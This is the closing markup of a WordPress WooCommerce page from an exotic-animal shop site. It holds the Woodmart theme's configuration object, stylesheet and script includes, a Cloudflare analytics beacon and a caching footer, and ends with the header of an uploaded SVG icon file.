var woodmart_settings = {"menu_storage_key":"woodmart_633b9135825756c521f26ac943947de4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/exoticanimalsforsaleonline.net\/cart\/","ajaxurl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/exoticanimalsforsaleonline.net\/","shop_url":"https:\/\/exoticanimalsforsaleonline.net\/order-exotic-pet-online\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c8ea808883","wishlist_fragments_nonce":"98f2769c81","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ffced7d75cecd74b54be137a3443caf9","wishlist_fragment_name":"woodmart_wishlist_fragments_ffced7d75cecd74b54be137a3443caf9","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"01b30c1b5d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-info-box-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-my-account-dropdown-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-mod-tools-design-8-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-header-my-account-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-drilldown-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown.min.css","wd-header-mobile-nav-drilldown-slide-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown-slide.min.css","wd-page-title-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-product-count-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-count.min.css","wd-woo-opt-sold-count-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sold-count.min.css","wd-woo-opt-visits-count-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-mod-progress-bar-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-opt-rating-summary-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-rating-summary.min.css","wd-product-loop-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-opt-products-shadow-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-mfp-popup-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.6.0" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.6.0" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.6.0" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.6.0" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=7.6.0" id="wd-product-reviews-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/wp-util.min.js?ver=4b75e8bde6dc9204d321027bff9af928" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.6.0" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.6.0" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f60458dbaca94a2388c630ed5de42845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: exoticanimalsforsaleonline.net @ 2026-02-01 14:06:51 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/add-call-svgrepo-com.svg
body_size: 121
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
